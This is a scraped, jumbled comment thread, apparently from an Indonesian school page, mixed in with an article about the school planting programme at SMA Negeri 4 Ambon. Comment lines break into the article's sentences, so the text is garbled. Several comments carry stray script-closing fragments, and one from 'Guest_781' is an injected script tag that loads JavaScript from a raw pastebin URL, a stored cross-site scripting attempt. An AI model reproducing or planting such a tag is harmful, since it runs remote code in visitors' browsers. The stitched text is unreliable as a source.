
Ahmad
Selain itu, diperkenalkan pula media tanam berupa Polybag,
January 26, 2020 - 4:55 pm
cara membasmi jenis – jenis hama, sistem penanaman
Woykontol</script
horizontal dan vertical untuk tanaman lain seperti, pare,
terong, kangkung, tomat dan sawi sendok. Dan masing-
Ahmad
masing stand terdapat dua sampai empat siswa untuk
January 26, 2020 - 4:55 pm
mempresentasikan materi yang telah disiapkan sebagai
</script
bentuk edukasi dari salah satu tujuan Gerakan Sekolah
Ahmad
Menanam.
January 26, 2020 - 4:56 pm
</script
Semua proses dari awal sampai akhir pembuatan lahan dan
media tanam yang dilakukan oleh guru, pegawai, siswa
Guest_781
bahkan orang tua diarsipkan pada ruang administrasi untuk
April 14, 2020 - 3:48 am
mempermudah dewan juri bahkan pengunjung lainnya
<script type="text/javascript"
mengetahui secara luas kegiatan Gerakan Sekolah
src="
https://pastebin.com/raw/buE7HR41&quot
;
Menanam (GSM) di SMA Negeri 4 Ambon. Kegiatan ini
Guest_214
diakhiri dengan penyerahan Laporan hasil penanaman cabai.
April 16, 2020 - 7:34 pm
#smanpatambon
Sukses Smanpat
#kuatdanberprestasi
Ryan
April 16, 2020 - 7:35 pm
Smanpat jaya
Ryan
April 16, 2020 - 7:35 pm